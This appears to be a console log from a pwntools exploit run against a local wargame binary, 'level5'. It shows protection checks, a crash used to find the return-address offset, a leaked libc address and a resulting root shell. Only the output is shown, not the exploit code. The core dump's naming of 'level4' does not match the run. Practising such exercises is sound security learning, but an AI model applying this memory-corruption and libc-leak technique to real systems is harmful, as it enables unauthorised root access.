 ➜ ~ python exp5.py
[*] '/root/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './level5': pid 35228
[+] Receiving all data: Done (0B)
[*] Process './level5' stopped with exit code -11 (SIGSEGV) (pid 35228)
[+] Parsing corefile...: Done
[*] '/root/core'
Arch: amd64-64-little
RIP: 0x400806
RSP: 0x7fffffffdee8
Exe: '/root/level4' (0x400000)
Fault: 0x6261616b6261616a
[+] Starting local process './level5': pid 35233
rip: 136
Final Recive Data: \xb0\x7f\x00\x00
write_got_addr: 0x7f98c089f2b0
lib.address: 0x7f98c07a8000
[*] Switching to interactive mode
Hello, World
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$